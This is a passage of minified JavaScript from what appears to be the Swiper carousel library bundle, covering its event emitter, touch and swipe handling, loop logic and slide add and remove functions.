").forEach(function(e){n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)}),n},once:function(e,t,i){var n=this;if("function"!=typeof t)return n;function s(){n.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,a=new Array(i),r=0;r<i;r++)a[r]=arguments[r];t.apply(n,a)}return s.__emitterProxy=t,n.on(e,s,i)},onAny:function(e,t){var i=this;if("function"!=typeof e)return i;var n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny:function(e){var t=this;if(!t.eventsAnyListeners)return t;var i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off:function(e,t){var i=this;return i.eventsListeners?(e.split(" ").forEach(function(e){void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(function(n,s){(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)})}),i):i},emit:function(){var e,t,i,n=this;if(!n.eventsListeners)return n;for(var s=arguments.length,a=new Array(s),r=0;r<s;r++)a[r]=arguments[r];return"string"==typeof a[0]||Array.isArray(a[0])?(e=a[0],t=a.slice(1,a.length),i=n):(e=a[0].events,t=a[0].data,i=a[0].context||n),t.unshift(i),(Array.isArray(e)?e:e.split(" ")).forEach(function(e){n.eventsAnyListeners&&n.eventsAnyListeners.length&&n.eventsAnyListeners.forEach(function(n){n.apply(i,[e].concat(t))}),n.eventsListeners&&n.eventsListeners[e]&&n.eventsListeners[e].forEach(function(e){e.apply(i,t)})}),n}};i.default=n},{}],34:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("ssr-window"),s=u(e("./onTouchStart")),a=u(e("./onTouchMove")),r=u(e("./onTouchEnd")),o=u(e("./onResize")),l=u(e("./onClick")),d=u(e("./onScroll"));function u(e){return e&&e.__esModule?e:{default:e}}var c=!1;function p(){}var f={attachEvents:function(){var e=this,t=(0,n.getDocument)(),i=e.params,u=e.touchEvents,f=e.el,h=e.wrapperEl,m=e.device,v=e.support;e.onTouchStart=s.default.bind(e),e.onTouchMove=a.default.bind(e),e.onTouchEnd=r.default.bind(e),i.cssMode&&(e.onScroll=d.default.bind(e)),e.onClick=l.default.bind(e);var g=!!i.nested;if(!v.touch&&v.pointerEvents)f.addEventListener(u.start,e.onTouchStart,!1),t.addEventListener(u.move,e.onTouchMove,g),t.addEventListener(u.end,e.onTouchEnd,!1);else{if(v.touch){var b=!("touchstart"!==u.start||!v.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};f.addEventListener(u.start,e.onTouchStart,b),f.addEventListener(u.move,e.onTouchMove,v.passiveListener?{passive:!1,capture:g}:g),f.addEventListener(u.end,e.onTouchEnd,b),u.cancel&&f.addEventListener(u.cancel,e.onTouchEnd,b),c||(t.addEventListener("touchstart",p),c=!0)}(i.simulateTouch&&!m.ios&&!m.android||i.simulateTouch&&!v.touch&&m.ios)&&(f.addEventListener("mousedown",e.onTouchStart,!1),t.addEventListener("mousemove",e.onTouchMove,g),t.addEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&f.addEventListener("click",e.onClick,!0),i.cssMode&&h.addEventListener("scroll",e.onScroll),i.updateOnWindowResize?e.on(m.ios||m.android?"resize orientationchange observerUpdate":"resize observerUpdate",o.default,!0):e.on("observerUpdate",o.default,!0)},detachEvents:function(){var e=this,t=(0,n.getDocument)(),i=e.params,s=e.touchEvents,a=e.el,r=e.wrapperEl,l=e.device,d=e.support,u=!!i.nested;if(!d.touch&&d.pointerEvents)a.removeEventListener(s.start,e.onTouchStart,!1),t.removeEventListener(s.move,e.onTouchMove,u),t.removeEventListener(s.end,e.onTouchEnd,!1);else{if(d.touch){var c=!("onTouchStart"!==s.start||!d.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(s.start,e.onTouchStart,c),a.removeEventListener(s.move,e.onTouchMove,u),a.removeEventListener(s.end,e.onTouchEnd,c),s.cancel&&a.removeEventListener(s.cancel,e.onTouchEnd,c)}(i.simulateTouch&&!l.ios&&!l.android||i.simulateTouch&&!d.touch&&l.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),t.removeEventListener("mousemove",e.onTouchMove,u),t.removeEventListener("mouseup",e.onTouchEnd,!1))}(i.preventClicks||i.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),i.cssMode&&r.removeEventListener("scroll",e.onScroll),e.off(l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",o.default)}};i.default=f},{"./onClick":35,"./onResize":36,"./onScroll":37,"./onTouchEnd":38,"./onTouchMove":39,"./onTouchStart":40,"ssr-window":20}],35:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this;if(!t.enabled)return;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}},{}],36:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this,t=e.params,i=e.el;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();var n=e.allowSlideNext,s=e.allowSlidePrev,a=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run();e.allowSlidePrev=s,e.allowSlideNext=n,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}},{}],37:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e,t=this,i=t.wrapperEl,n=t.rtlTranslate;if(!t.enabled)return;t.previousTranslate=t.translate,t.isHorizontal()?t.translate=n?i.scrollWidth-i.offsetWidth-i.scrollLeft:-i.scrollLeft:t.translate=-i.scrollTop;-0===t.translate&&(t.translate=0);t.updateActiveIndex(),t.updateSlidesClasses();var s=t.maxTranslate()-t.minTranslate();e=0===s?0:(t.translate-t.minTranslate())/s;e!==t.progress&&t.updateProgress(n?-t.translate:t.translate);t.emit("setTranslate",t.translate,!1)}},{}],38:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this,i=t.touchEventsData,s=t.params,a=t.touches,r=t.rtlTranslate,o=t.$wrapperEl,l=t.slidesGrid,d=t.snapGrid;if(!t.enabled)return;var u=e;u.originalEvent&&(u=u.originalEvent);i.allowTouchCallbacks&&t.emit("touchEnd",u);if(i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&s.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);s.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var c,p=(0,n.now)(),f=p-i.touchStartTime;t.allowClick&&(t.updateClickedSlide(u),t.emit("tap click",u),f<300&&p-i.lastClickTime<300&&t.emit("doubleTap doubleClick",u));if(i.lastClickTime=(0,n.now)(),(0,n.nextTick)(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===a.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,c=s.followFinger?r?t.translate:-t.translate:-i.currentTranslate;if(s.cssMode)return;if(s.freeMode){if(c<-t.minTranslate())return void t.slideTo(t.activeIndex);if(c>-t.maxTranslate())return void(t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1));if(s.freeModeMomentum){if(i.velocities.length>1){var h=i.velocities.pop(),m=i.velocities.pop(),v=h.position-m.position,g=h.time-m.time;t.velocity=v/g,t.velocity/=2,Math.abs(t.velocity)<s.freeModeMinimumVelocity&&(t.velocity=0),(g>150||(0,n.now)()-h.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*s.freeModeMomentumRatio,y=t.velocity*b,w=t.translate+y;r&&(w=-w);var _,E,x=!1,S=20*Math.abs(t.velocity)*s.freeModeMomentumBounceRatio;if(w<t.maxTranslate())s.freeModeMomentumBounce?(w+t.maxTranslate()<-S&&(w=t.maxTranslate()-S),_=t.maxTranslate(),x=!0,i.allowMomentumBounce=!0):w=t.maxTranslate(),s.loop&&s.centeredSlides&&(E=!0);else if(w>t.minTranslate())s.freeModeMomentumBounce?(w-t.minTranslate()>S&&(w=t.minTranslate()+S),_=t.minTranslate(),x=!0,i.allowMomentumBounce=!0):w=t.minTranslate(),s.loop&&s.centeredSlides&&(E=!0);else if(s.freeModeSticky){for(var T,C=0;C<d.length;C+=1)if(d[C]>-w){T=C;break}w=-(w=Math.abs(d[T]-w)<Math.abs(d[T-1]-w)||"next"===t.swipeDirection?d[T]:d[T-1])}if(E&&t.once("transitionEnd",function(){t.loopFix()}),0!==t.velocity){if(b=r?Math.abs((-w-t.translate)/t.velocity):Math.abs((w-t.translate)/t.velocity),s.freeModeSticky){var M=Math.abs((r?-w:w)-t.translate),k=t.slidesSizesGrid[t.activeIndex];b=M<k?s.speed:M<2*k?1.5*s.speed:2.5*s.speed}}else if(s.freeModeSticky)return void t.slideToClosest();s.freeModeMomentumBounce&&x?(t.updateProgress(_),t.setTransition(b),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(s.speed),setTimeout(function(){t.setTranslate(_),o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()})},0))})):t.velocity?(t.updateProgress(w),t.setTransition(b),t.setTranslate(w),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):(t.emit("_freeModeNoMomentumRelease"),t.updateProgress(w)),t.updateActiveIndex(),t.updateSlidesClasses()}else{if(s.freeModeSticky)return void t.slideToClosest();s.freeMode&&t.emit("_freeModeNoMomentumRelease")}return void((!s.freeModeMomentum||f>=s.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}for(var O=0,A=t.slidesSizesGrid[0],L=0;L<l.length;L+=L<s.slidesPerGroupSkip?1:s.slidesPerGroup){var P=L<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==l[L+P]?c>=l[L]&&c<l[L+P]&&(O=L,A=l[L+P]-l[L]):c>=l[L]&&(O=L,A=l[l.length-1]-l[l.length-2])}var $=(c-l[O])/A,z=O<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(f>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&($>=s.longSwipesRatio?t.slideTo(O+z):t.slideTo(O)),"prev"===t.swipeDirection&&($>1-s.longSwipesRatio?t.slideTo(O+z):t.slideTo(O))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(u.target===t.navigation.nextEl||u.target===t.navigation.prevEl)?u.target===t.navigation.nextEl?t.slideTo(O+z):t.slideTo(O):("next"===t.swipeDirection&&t.slideTo(O+z),"prev"===t.swipeDirection&&t.slideTo(O))}};var n=e("../../../utils/utils")},{"../../../utils/utils":108}],39:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=(0,s.getDocument)(),i=this,n=i.touchEventsData,o=i.params,l=i.touches,d=i.rtlTranslate;if(!i.enabled)return;var u=e;u.originalEvent&&(u=u.originalEvent);if(!n.isTouched)return void(n.startMoving&&n.isScrolling&&i.emit("touchMoveOpposite",u));if(n.isTouchEvent&&"touchmove"!==u.type)return;var c="touchmove"===u.type&&u.targetTouches&&(u.targetTouches[0]||u.changedTouches[0]),p="touchmove"===u.type?c.pageX:u.pageX,f="touchmove"===u.type?c.pageY:u.pageY;if(u.preventedByNestedSwiper)return l.startX=p,void(l.startY=f);if(!i.allowTouchMove)return i.allowClick=!1,void(n.isTouched&&((0,r.extend)(l,{startX:p,startY:f,currentX:p,currentY:f}),n.touchStartTime=(0,r.now)()));if(n.isTouchEvent&&o.touchReleaseOnEdges&&!o.loop)if(i.isVertical()){if(f<l.startY&&i.translate<=i.maxTranslate()||f>l.startY&&i.translate>=i.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(p<l.startX&&i.translate<=i.maxTranslate()||p>l.startX&&i.translate>=i.minTranslate())return;if(n.isTouchEvent&&t.activeElement&&u.target===t.activeElement&&(0,a.default)(u.target).is(n.focusableElements))return n.isMoved=!0,void(i.allowClick=!1);n.allowTouchCallbacks&&i.emit("touchMove",u);if(u.targetTouches&&u.targetTouches.length>1)return;l.currentX=p,l.currentY=f;var h,m=l.currentX-l.startX,v=l.currentY-l.startY;if(i.params.threshold&&Math.sqrt(Math.pow(m,2)+Math.pow(v,2))<i.params.threshold)return;void 0===n.isScrolling&&(i.isHorizontal()&&l.currentY===l.startY||i.isVertical()&&l.currentX===l.startX?n.isScrolling=!1:m*m+v*v>=25&&(h=180*Math.atan2(Math.abs(v),Math.abs(m))/Math.PI,n.isScrolling=i.isHorizontal()?h>o.touchAngle:90-h>o.touchAngle));n.isScrolling&&i.emit("touchMoveOpposite",u);void 0===n.startMoving&&(l.currentX===l.startX&&l.currentY===l.startY||(n.startMoving=!0));if(n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;i.allowClick=!1,!o.cssMode&&u.cancelable&&u.preventDefault();o.touchMoveStopPropagation&&!o.nested&&u.stopPropagation();n.isMoved||(o.loop&&i.loopFix(),n.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!o.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",u));i.emit("sliderMove",u),n.isMoved=!0;var g=i.isHorizontal()?m:v;l.diff=g,g*=o.touchRatio,d&&(g=-g);i.swipeDirection=g>0?"prev":"next",n.currentTranslate=g+n.startTranslate;var b=!0,y=o.resistanceRatio;o.touchReleaseOnEdges&&(y=0);g>0&&n.currentTranslate>i.minTranslate()?(b=!1,o.resistance&&(n.currentTranslate=i.minTranslate()-1+Math.pow(-i.minTranslate()+n.startTranslate+g,y))):g<0&&n.currentTranslate<i.maxTranslate()&&(b=!1,o.resistance&&(n.currentTranslate=i.maxTranslate()+1-Math.pow(i.maxTranslate()-n.startTranslate-g,y)));b&&(u.preventedByNestedSwiper=!0);!i.allowSlideNext&&"next"===i.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate);!i.allowSlidePrev&&"prev"===i.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate);i.allowSlidePrev||i.allowSlideNext||(n.currentTranslate=n.startTranslate);if(o.threshold>0){if(!(Math.abs(g)>o.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,l.startX=l.currentX,l.startY=l.currentY,n.currentTranslate=n.startTranslate,void(l.diff=i.isHorizontal()?l.currentX-l.startX:l.currentY-l.startY)}if(!o.followFinger||o.cssMode)return;(o.freeMode||o.watchSlidesProgress||o.watchSlidesVisibility)&&(i.updateActiveIndex(),i.updateSlidesClasses());o.freeMode&&(0===n.velocities.length&&n.velocities.push({position:l[i.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:l[i.isHorizontal()?"currentX":"currentY"],time:(0,r.now)()}));i.updateProgress(n.currentTranslate),i.setTranslate(n.currentTranslate)};var n,s=e("ssr-window"),a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../../utils/utils")},{"../../../utils/dom":104,"../../../utils/utils":108,"ssr-window":20}],40:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this,i=(0,s.getDocument)(),n=(0,s.getWindow)(),o=t.touchEventsData,l=t.params,d=t.touches;if(!t.enabled)return;if(t.animating&&l.preventInteractionOnTransition)return;var u=e;u.originalEvent&&(u=u.originalEvent);var c=(0,a.default)(u.target);if("wrapper"===l.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(o.isTouchEvent="touchstart"===u.type,!o.isTouchEvent&&"which"in u&&3===u.which)return;if(!o.isTouchEvent&&"button"in u&&u.button>0)return;if(o.isTouched&&o.isMoved)return;l.noSwipingClass&&""!==l.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(c=(0,a.default)(e.path[0]));var p=l.noSwipingSelector?l.noSwipingSelector:"."+l.noSwipingClass,f=!(!u.target||!u.target.shadowRoot);if(l.noSwiping&&(f?function(e,t){void 0===t&&(t=this);function i(t){return t&&t!==(0,s.getDocument)()&&t!==(0,s.getWindow)()?(t.assignedSlot&&(t=t.assignedSlot),t.closest(e)||i(t.getRootNode().host)):null}return i(t)}(p,u.target):c.closest(p)[0]))return void(t.allowClick=!0);if(l.swipeHandler&&!c.closest(l.swipeHandler)[0])return;d.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,d.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;var h=d.currentX,m=d.currentY,v=l.edgeSwipeDetection||l.iOSEdgeSwipeDetection,g=l.edgeSwipeThreshold||l.iOSEdgeSwipeThreshold;if(v&&(h<=g||h>=n.innerWidth-g)){if("prevent"!==v)return;e.preventDefault()}(0,r.extend)(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),d.startX=h,d.startY=m,o.touchStartTime=(0,r.now)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,l.threshold>0&&(o.allowThresholdMove=!1);if("touchstart"!==u.type){var b=!0;c.is(o.focusableElements)&&(b=!1),i.activeElement&&(0,a.default)(i.activeElement).is(o.focusableElements)&&i.activeElement!==c[0]&&i.activeElement.blur();var y=b&&t.allowTouchMove&&l.touchStartPreventDefault;!l.touchStartForcePreventDefault&&!y||c[0].isContentEditable||u.preventDefault()}t.emit("touchStart",u)};var n,s=e("ssr-window"),a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../../utils/utils")},{"../../../utils/dom":104,"../../../utils/utils":108,"ssr-window":20}],41:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=a(e("./setGrabCursor")),s=a(e("./unsetGrabCursor"));function a(e){return e&&e.__esModule?e:{default:e}}var r={setGrabCursor:n.default,unsetGrabCursor:s.default};i.default=r},{"./setGrabCursor":42,"./unsetGrabCursor":43}],42:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;var i=t.el;i.style.cursor="move",i.style.cursor=e?"-webkit-grabbing":"-webkit-grab",i.style.cursor=e?"-moz-grabbin":"-moz-grab",i.style.cursor=e?"grabbing":"grab"}},{}],43:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this;if(e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode)return;e.el.style.cursor=""}},{}],44:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=a(e("./loadImage")),s=a(e("./preloadImages"));function a(e){return e&&e.__esModule?e:{default:e}}var r={loadImage:n.default,preloadImages:s.default};i.default=r},{"./loadImage":45,"./preloadImages":46}],45:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i,n,r,o){var l,d=(0,s.getWindow)();function u(){o&&o()}(0,a.default)(e).parent("picture")[0]||e.complete&&r?u():t?((l=new d.Image).onload=u,l.onerror=u,n&&(l.sizes=n),i&&(l.srcset=i),t&&(l.src=t)):u()};var n,s=e("ssr-window"),a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":104,"ssr-window":20}],46:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var n=e.imagesToLoad[i];e.loadImage(n,n.currentSrc||n.getAttribute("src"),n.srcset||n.getAttribute("srcset"),n.sizes||n.getAttribute("sizes"),!0,t)}}},{}],47:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=r(e("./loopCreate")),s=r(e("./loopFix")),a=r(e("./loopDestroy"));function r(e){return e&&e.__esModule?e:{default:e}}var o={loopCreate:n.default,loopFix:s.default,loopDestroy:a.default};i.default=o},{"./loopCreate":48,"./loopDestroy":49,"./loopFix":50}],48:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this,t=(0,s.getDocument)(),i=e.params,n=e.$wrapperEl;n.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var r=n.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var o=i.slidesPerGroup-r.length%i.slidesPerGroup;if(o!==i.slidesPerGroup){for(var l=0;l<o;l+=1){var d=(0,a.default)(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);n.append(d)}r=n.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=r.length);e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>r.length&&(e.loopedSlides=r.length);var u=[],c=[];r.each(function(t,i){var n=(0,a.default)(t);i<e.loopedSlides&&c.push(t),i<r.length&&i>=r.length-e.loopedSlides&&u.push(t),n.attr("data-swiper-slide-index",i)});for(var p=0;p<c.length;p+=1)n.append((0,a.default)(c[p].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var f=u.length-1;f>=0;f-=1)n.prepend((0,a.default)(u[f].cloneNode(!0)).addClass(i.slideDuplicateClass))};var n,s=e("ssr-window"),a=(n=e("../../../utils/dom"))&&n.__esModule?n:{default:n}},{"../../../utils/dom":104,"ssr-window":20}],49:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this,t=e.$wrapperEl,i=e.params,n=e.slides;t.children("."+i.slideClass+"."+i.slideDuplicateClass+",."+i.slideClass+"."+i.slideBlankClass).remove(),n.removeAttr("data-swiper-slide-index")}},{}],50:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){var e=this;e.emit("beforeLoopFix");var t,i=e.activeIndex,n=e.slides,s=e.loopedSlides,a=e.allowSlidePrev,r=e.allowSlideNext,o=e.snapGrid,l=e.rtlTranslate;e.allowSlidePrev=!0,e.allowSlideNext=!0;var d=-o[i]-e.getTranslate();if(i<s){t=n.length-3*s+i,t+=s,e.slideTo(t,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}else if(i>=n.length-s){t=-n.length+i+s,t+=s,e.slideTo(t,0,!1,!0)&&0!==d&&e.setTranslate((l?-e.translate:e.translate)-d)}e.allowSlidePrev=a,e.allowSlideNext=r,e.emit("loopFix")}},{}],51:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t){var i=this,n=i.$wrapperEl,s=i.params,a=i.activeIndex;s.loop&&(a-=i.loopedSlides,i.loopDestroy(),i.slides=n.children("."+s.slideClass));var r=i.slides.length;if(e<=0)return void i.prependSlide(t);if(e>=r)return void i.appendSlide(t);for(var o=a>e?a+1:a,l=[],d=r-1;d>=e;d-=1){var u=i.slides.eq(d);u.remove(),l.unshift(u)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&n.append(t[c]);o=a>e?a+t.length:a}else n.append(t);for(var p=0;p<l.length;p+=1)n.append(l[p]);s.loop&&i.loopCreate();s.observer&&i.support.observer||i.update();s.loop?i.slideTo(o+i.loopedSlides,0,!1):i.slideTo(o,0,!1)}},{}],52:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this,i=t.$wrapperEl,n=t.params;n.loop&&t.loopDestroy();if("object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&i.append(e[s]);else i.append(e);n.loop&&t.loopCreate();n.observer&&t.support.observer||t.update()}},{}],53:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=l(e("./appendSlide")),s=l(e("./prependSlide")),a=l(e("./addSlide")),r=l(e("./removeSlide")),o=l(e("./removeAllSlides"));function l(e){return e&&e.__esModule?e:{default:e}}var d={appendSlide:n.default,prependSlide:s.default,addSlide:a.default,removeSlide:r.default,removeAllSlides:o.default};i.default=d},{"./addSlide":51,"./appendSlide":52,"./prependSlide":54,"./removeAllSlides":55,"./removeSlide":56}],54:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this,i=t.params,n=t.$wrapperEl,s=t.activeIndex;i.loop&&t.loopDestroy();var a=s+1;if("object"==typeof e&&"length"in e){for(var r=0;r<e.length;r+=1)e[r]&&n.prepend(e[r]);a=s+e.length}else n.prepend(e);i.loop&&t.loopCreate();i.observer&&t.support.observer||t.update();t.slideTo(a,0,!1)}},{}],55:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},{}],56:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e){var t=this,i=t.params,n=t.$wrapperEl,s=t.activeIndex;i.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=n.children("."+i.slideClass));var a,r=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)a=e[o],t.slides[a]&&t.slides.eq(a).remove(),a<r&&(r-=1);r=Math.max(r,0)}else a=e,t.slides[a]&&t.slides.eq(a).remove(),a<r&&(r-=1),r=Math.max(r,0);i.loop&&t.loopCreate();i.observer&&t.support.observer||t.update();i.loop?t.slideTo(r+t.loopedSlides,0,!1):t.slideTo(r,0,!1)}},{}],57:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=e("../../utils/utils"),s={useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var s=t.modules[i];s.params&&(0,n.extend)(e,s.params)})},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var n=t.modules[i],s=e[i]||{};n.on&&t.on&&Object.keys(n.on).forEach(function(e){t.on(e,n.on[e])}),n.create&&n.create.bind(t)(s)})}};i.default=s},{"../../utils/utils":108}],58:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n=u(e("./slideTo")),s=u(e("./slideToLoop")),a=u(e("./slideNext")),r=u(e("./slidePrev")),o=u(e("./slideReset")),l=u(e("./slideToClosest")),d=u(e("./slideToClickedSlide"));function u(e){return e&&e.__esModule?e:{default:e}}var c={slideTo:n.default,slideToLoop:s.default,slideNext:a.default,slidePrev:r.default,slideReset:o.default,slideToClosest:l.default,slideToClickedSlide:d.default};i.default=c},{"./slideNext":59,"./slidePrev":60,"./slideReset":61,"./slideTo":62,"./slideToClickedSlide":63,"./slideToClosest":64,"./slideToLoop":65}],59:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var n=this,s=n.params,a=n.animating;if(!n.enabled)return n;var r=n.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}return n.slideTo(n.activeIndex+r,e,t,i)}},{}],60:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);var n=this,s=n.params,a=n.animating,r=n.snapGrid,o=n.slidesGrid,l=n.rtlTranslate;if(!n.enabled)return n;if(s.loop){if(a&&s.loopPreventsSlide)return!1;n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var u,c=d(l?n.translate:-n.translate),p=r.map(function(e){return d(e)}),f=r[p.indexOf(c)-1];void 0===f&&s.cssMode&&r.forEach(function(e){!f&&c>=e&&(f=e)});void 0!==f&&(u=o.indexOf(f))<0&&(u=n.activeIndex-1);return n.slideTo(u,e,t,i)}},{}],61:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i){void 0===e&&(e=this.params.speed);void 0===t&&(t=!0);return this.slideTo(this.activeIndex,e,t,i)}},{}],62:[function(e,t,i){"use strict";i.__esModule=!0,i.default=function(e,t,i,n,s){void 0===e&&(e=0);void 0===t&&(t=this.params.speed);void 0===i&&(i=!0);if("number"!=typeof e&&"string"!=typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var a=parseInt(e,10);if(!isFinite(a))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=a}var r=this,o=e;o<0&&(o=0);var l=r.params,d=r.snapGrid,u=r.slidesGrid,c=r.previousIndex,p=r.activeIndex,f=r.rtlTranslate,h=r.wrapperEl,m=r.enabled;if(r.animating&&l.preventInteractionOnTransition||!m&&!n&&!s)return!1;var 